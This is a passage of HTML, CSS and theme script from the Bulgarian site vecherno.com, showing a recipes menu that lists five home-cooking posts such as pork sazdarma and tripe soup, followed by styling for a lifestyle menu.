				}.tdi_51_997 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_51_997 .td-module-container:before{
					bottom: -18px;
				}
}
</style><script>var block_tdi_51_997 = new tdBlock();
block_tdi_51_997.id = "tdi_51_997";
block_tdi_51_997.atts = '{"sub_tdicon":"td-icon-right","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"","modules_category":"above","show_excerpt":"none","show_com":"none","show_date":"","show_author":"eyJwb3J0cmFpdCI6Im5vbmUifQ==","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","inline":"yes","tds_menu_active1-line_height":"0","menu_id":"","f_elem_font_family":"712","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJsYW5kc2NhcGUiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgMTBweCJ9","mm_align_screen":"yes","f_title_font_family":"712","f_title_font_weight":"","f_ex_font_family":"","f_title_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNCJ9","image_height":"66","m_bg":"#ffffff","art_title":"eyJwb3J0cmFpdCI6IjJweCAwIDZweCAwIiwiYWxsIjoiMXB4IDAgNHB4IDAifQ==","h_effect":"","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"712","f_mm_sub_font_family":"712","mm_elem_color_a":"#266fef","title_txt_hover":"#266fef","tds_menu_sub_active1-sub_text_color_h":"#266fef","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsInBvcnRyYWl0IjoiNHB4IDI2cHgifQ==","mm_subcats_border_color":"rgba(10,0,0,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#266fef","pag_h_border":"#266fef","f_elem_font_line_height":"eyJhbGwiOiI2MXB4IiwibGFuZHNjYXBlIjoiNTFweCIsInBvcnRyYWl0IjoiNTFweCJ9","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsImFsbCI6IjEzIiwicG9ydHJhaXQiOiIxMSJ9","mm_elem_padd":"eyJwb3J0cmFpdCI6IjAgMjJweCIsImFsbCI6IjJweCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjEyMCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMjAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjcifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","f_title_font_line_height":"1.2","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","main_sub_tdicon":"td-icon-menu-down","sep_color":"#ebebeb","f_cat_font_family":"712","f_cat_font_weight":"400","f_cat_font_transform":"","f_cat_font_size":"11","modules_category_padding":"6px 0","f_meta_font_family":"712","f_meta_font_weight":"400","f_meta_font_size":"11","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","f_mm_sub_font_weight":"400","f_mm_sub_font_transform":"","mm_elem_color":"#000000","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"","sub_icon_space":"7","sub_icon_size":"10","sub_shadow_shadow_color":"rgba(0,0,0,0.14)","f_elem_font_transform":"none","tds_menu_active":"tds_menu_active1","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 0","sub_text_color":"#919191","sub_rest_top":"-18","main_sub_icon_size":"eyJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgiLCJwb3J0cmFpdCI6IjYifQ==","main_sub_icon_align":"0","sub_icon_align":"eyJhbGwiOjIsInBvcnRyYWl0IjoiMyJ9","show_cat":"","cat_bg":"rgba(0,0,0,0)","cat_txt":"#666666","mm_subcats_bg":"#ffffff","cat_txt_hover":"#000000","author_txt":"#666666","author_txt_hover":"#000000","tds_menu_active1-text_color_h":"#266fef","sub_shadow_shadow_offset_vertical":"0","show_subcat":"","show_mega":"","show_mega_cats":"","separator":"","width":"","more":"","float_right":"","align_horiz":"content-horiz-left","elem_space":"","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_elem_inline":"","sub_elem_space":"","sub_elem_radius":"0","mm_content_width":"","mm_height":"","mm_offset":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_el":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","image_alignment":"50","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_width":"","meta_margin":"","meta_padding":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","art_audio":"","art_audio_size":"1","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","show_review":"inline-block","review_size":"2.5","excerpt_middle":"","show_audio":"block","hide_audio":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","text_color":"","main_sub_color":"","more_icon_color":"","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_font_spacing":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_spread":"","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_elem_border_color":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_color":"#000","all_underline_height":"","cat_bg_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_style":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","border_top":"","css":"","tdc_css_class":"tdi_51_997","tdc_css_class_style":"tdi_51_997_rand_style","category_id":"234","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_51_997"}';
block_tdi_51_997.td_column_number = "3";
block_tdi_51_997.block_type = "tdb_header_mega_menu";
block_tdi_51_997.post_count = "5";
block_tdi_51_997.found_posts = "709";
block_tdi_51_997.header_color = "";
block_tdi_51_997.ajax_pagination_infinite_stop = "";
block_tdi_51_997.max_num_pages = "142";
tdBlocksArray.push(block_tdi_51_997);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_51_997 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/" rel="bookmark" class="td-image-wrap " title="Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/10273889073023950416-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/" rel="bookmark" title="Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма">Ако обичате саздърма ,ето ви лесен начин да си я направите &#8211;  Домашна свинска саздърма</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:12:15+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%b0%d0%ba%d0%be-%d0%be%d0%b1%d0%b8%d1%87%d0%b0%d1%82%d0%b5-%d1%81%d0%b0%d0%b7%d0%b4%d1%8a%d1%80%d0%bc%d0%b0-%d0%b5%d1%82%d0%be-%d0%b2%d0%b8-%d0%bb%d0%b5%d1%81%d0%b5%d0%bd-%d0%bd%d0%b0%d1%87%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Ако обичате саздърма ,ето ви лесен начин да си я направите. Много съм доволна от резултата и ще си направя и от други меса.Домашна...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/95162-2/" rel="bookmark" class="td-image-wrap " title="Уникални Пилешки дробчета с картофи и сметана на тиган" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/11973487005445311995-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/95162-2/" rel="bookmark" title="Уникални Пилешки дробчета с картофи и сметана на тиган">Уникални Пилешки дробчета с картофи и сметана на тиган</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:05:30+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/95162-2/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">Продукти:
500гр.- пилешки дробчета
5-6бр.- картофи нарязани на кубчета
1 малка кутийка сметана за готвене
5с.л.- мазнина олио
 1к.ч.- вода
сол
чер пипер

Приготвяне:
 Изпържих в олио картофите така както бяха нарязани на...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/" rel="bookmark" class="td-image-wrap " title="Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/15370429987654765660-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/" rel="bookmark" title="Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене">Много сочна, лесна,бърза и вкусна.  Пляска с праз и сирене</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T16:01:30+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%bc%d0%bd%d0%be%d0%b3%d0%be-%d1%81%d0%be%d1%87%d0%bd%d0%b0-%d0%bb%d0%b5%d1%81%d0%bd%d0%b0%d0%b1%d1%8a%d1%80%d0%b7%d0%b0-%d0%b8-%d0%b2%d0%ba%d1%83%d1%81%d0%bd%d0%b0-%d0%bf%d0%bb%d1%8f%d1%81/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
Видях рецептата в една от групите и не можах да и устоя на апетитната гледка.
Ivanka Stoeva, благодаря за вкусната рецепта.
Много сочна, лесна,бърза и вкусна.


Продукти
 4...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/" rel="bookmark" class="td-image-wrap " title="От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш, вместо да режеш от баницата" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/5516221174447035912-696x363.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/" rel="bookmark" title="От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш, вместо да режеш от баницата">От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш,...</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-09T15:31:33+02:00" >09.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%be%d1%82-%d0%b4%d0%be%d1%81%d1%82%d0%b0-%d0%b2%d1%80%d0%b5%d0%bc%d0%b5-%d0%b2%d0%bc%d0%b5%d1%81%d1%82%d0%be-%d0%be%d0%b1%d0%b8%d0%ba%d0%bd%d0%be%d0%b2%d0%b5%d0%bd%d0%b0%d0%b1%d0%b0%d0%bd%d0%b8/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">От доста време вместо обикновена баница, започнах да правя пурички и много повече ни харесва, защото така си взимаш пуричка и си я хапваш,...</div>
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/" rel="bookmark" class="td-image-wrap " title="Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:" ><span class="entry-thumb td-thumb-css " style="background-image: url(https://vecherno.com/wp-content/uploads/2023/02/13644790738491934403.jpeg)" ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                    <a href="https://vecherno.com/category/%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b8/" class="td-post-category">Рецепти</a>
                    <h3 class="entry-title td-module-title"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/" rel="bookmark" title="Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:">Оригиналната рецепта за шкембе чорба от баба на село &#8211; класика в жанра:</a></h3>
                    
                    <div class="td-editor-date">
                        
                        <span class="td-author-date">
                            <span class="td-author-info">
                                                                <span class="td-post-author-name"><a href="https://vecherno.com/author/vecherno_admin/">Иван Ангелов</a> <span>-</span> </span>                            </span>

                            <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-02-02T13:10:12+02:00" >02.02.2023</time></span>                                                        <span class="td-module-comments"><a href="https://vecherno.com/%d0%be%d1%80%d0%b8%d0%b3%d0%b8%d0%bd%d0%b0%d0%bb%d0%bd%d0%b0%d1%82%d0%b0-%d1%80%d0%b5%d1%86%d0%b5%d0%bf%d1%82%d0%b0-%d0%b7%d0%b0-%d1%88%d0%ba%d0%b5%d0%bc%d0%b1%d0%b5-%d1%87%d0%be%d1%80%d0%b1%d0%b0/#respond">0</a></span>                        </span>
                    </div>

                    <div class="td-excerpt">
За шкембе чорбата мненията са само две - едните я превъзнасят като най-голямата вкусотия сред супите, а другите напълно я отричат. Ние обаче знаем,...</div>
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" id="prev-page-tdi_51_997" data-td_block_id="tdi_51_997"><i class="td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" id="next-page-tdi_51_997" data-td_block_id="tdi_51_997"><i class="td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive menu-item-92664"><a href="https://vecherno.com/category/%d0%bb%d0%b0%d0%b9%d1%84%d1%81%d1%82%d0%b0%d0%b9%d0%bb/"><div class="tdb-menu-item-text">Лайфстайл</div><i class="tdb-sub-menu-icon td-icon-menu-down"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_52_78a td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_52_78a" >
<style>
/* custom css */
.tdi_52_78a .tdb-mega-modules-wrap{
					padding: 30px;
				}.tdi_52_78a .block-mega-child-cats:after{
				    border-width: 0 1px 0 0;
				
					border-color: rgba(10,0,0,0.05);
				}.tdi_52_78a .block-mega-child-cats a{
					padding: 2px 22px;
				
					color: #000000;
				
					background: rgba(0,0,0,0);
				
					font-family:Rubik !important;font-size:13px !important;font-weight:400 !important;
				}.tdi_52_78a .block-mega-child-cats{
					text-align: right;
				}.tdi_52_78a:not(.td-no-subcats) .td_module_wrap{
					width: 25%;
					float: left;
				}.td-md-is-safari .tdi_52_78a:not(.td-no-subcats) .td_module_wrap{
				    margin-right: -1px;
				}.tdi_52_78a.td-no-subcats .td_module_wrap{
					width: 20%;
					float: left;
				}.td-md-is-safari .tdi_52_78a.td-no-subcats .td_module_wrap{
				    margin-right: -1px;
				}.tdi_52_78a .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0;
					padding-bottom: 0;
				}.tdi_52_78a .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none;
				}.tdi_52_78a .td_module_wrap{
					padding-left: 10px;
					padding-right: 10px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				
			        display: flex;
			        flex-direction: column;
			    }.tdi_52_78a .td_block_inner{
					margin-left: -10px;
					margin-right: -10px;
				
			        display: flex;
			        flex-wrap: wrap;
			    }.tdi_52_78a .td-module-container:before{
					bottom: -18px;
				
					border-color: #eaeaea;
				}.tdi_52_78a .td-module-container{
				    border-color: #eaeaea;
				
					flex-direction: column;
				
			        flex: 1;
                    flex-basis: auto;
			    
					background-color: #ffffff;
				}.tdi_52_78a .entry-thumb{
					background-position: center 50%;
				}.tdi_52_78a .td-image-wrap{
					padding-bottom: 66%;
				}.tdi_52_78a .td-image-container{
                	display: block; order: 0;
                }.ie10 .tdi_52_78a .td-module-meta-info,
				.ie11 .tdi_52_78a .td-module-meta-info{
				 	flex: auto;
			    }.tdi_52_78a .td-post-vid-time{
					display: block;
				}.tdi_52_78a .entry-title{
					margin: 1px 0 4px 0;
				
					font-family:Rubik !important;font-size:16px !important;line-height:1.2 !important;
				}.tdi_52_78a .td-excerpt{
					column-count: 1;
				
					column-gap: 48px;
				
					display: none;
				}.tdi_52_78a .td-audio-player{
					font-size: 12px;
				
					opacity: 1;
					visibility: visible;
					height: auto;
				}.tdi_52_78a .td-module-meta-info{
					border-color: #eaeaea;
				}.tdi_52_78a .td-post-category{
					padding: 6px 0;
				
					background-color: rgba(0,0,0,0);
				
					color: #666666;
				
					font-family:Rubik !important;font-size:11px !important;line-height:1 !important;font-weight:400 !important;
				}.tdi_52_78a .entry-review-stars{
					display: inline-block;
				}.tdi_52_78a .td-icon-star,
                .tdi_52_78a .td-icon-star-empty,
                .tdi_52_78a .td-icon-star-half{
					font-size: 15px;
				}.tdi_52_78a .td-module-comments{
					display: none;
				}.tdi_52_78a .td-author-photo .avatar{
				    width: 20px;
				    height: 20px;
				
				    margin-right: 6px;
				
				    border-radius: 50%;
				}.tdi_52_78a:not(.td-no-subcats) .block-mega-child-cats:before{
					background-color: #ffffff;
				}.tdi_52_78a .block-mega-child-cats .cur-sub-cat{
					color: #266fef;
				
					background: rgba(0,0,0,0);
				
					border-color: rgba(0,0,0,0);
				}.tdi_52_78a .td-post-category:hover{
					color: #000000;
				}.tdi_52_78a .td-module-title a{
					color: #051d2d;
				}.tdi_52_78a .td_module_wrap:hover .td-module-title a{
					color: #266fef !important;
				}.tdi_52_78a .td-post-author-name a{
					color: #666666;
				}.tdi_52_78a .td-post-author-name:hover a{
					color: #000000;
				}.tdi_52_78a.td_with_ajax_pagination .td-next-prev-wrap a:hover,
				.tdi_52_78a .td-load-more-wrap a:hover{    
					background-color: #266fef !important;
					border-color: #266fef !important;
				
					border-color: #266fef !important;
				}.tdi_52_78a .td-editor-date,
				.tdi_52_78a .td-editor-date .td-post-author-name,
				.tdi_52_78a .td-module-comments a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}html:not([class*='ie']) .tdi_52_78a .td-module-container:hover .entry-thumb:before{
                    opacity: 0;
                }

/* landscape */
@media (min-width: 1019px) and (max-width: 1140px){
.tdi_52_78a .tdb-mega-modules-wrap{
					padding: 20px;
				}.tdi_52_78a .block-mega-child-cats{
					width: 190px;
				}.tdi_52_78a .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_52_78a .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
				}.tdi_52_78a .td_module_wrap .td-module-container:before{
					display: block !important;
				}.tdi_52_78a .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{
					display: none !important;
				}.tdi_52_78a .td-module-container:before{
					bottom: -18px;
				}.tdi_52_78a .block-mega-child-cats a{
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_52_78a .entry-title{
					font-family:Rubik !important;font-size:14px !important;line-height:1.2 !important;
				}
}

/* portrait */
@media (min-width: 768px) and (max-width: 1018px){
.tdi_52_78a .tdb-mega-modules-wrap{
					padding: 15px;
				}.tdi_52_78a .block-mega-child-cats{
					width: 120px;
				
					padding: 15px 0;
				}.tdi_52_78a .block-mega-child-cats a{
					padding: 0 22px;
				
					font-family:Rubik !important;font-size:11px !important;font-weight:400 !important;
				}.tdi_52_78a .td_module_wrap{
					padding-bottom: 18px !important;
					margin-bottom: 18px !important;
				
					padding-left: 7.5px;
					padding-right: 7.5px;
				
					padding-bottom: 18px;
					margin-bottom: 18px;
				}.tdi_52_78a .td_module_wrap:nth-last-child(-n+5){
					margin-bottom: 0 !important;
					padding-bottom: 0 !important;
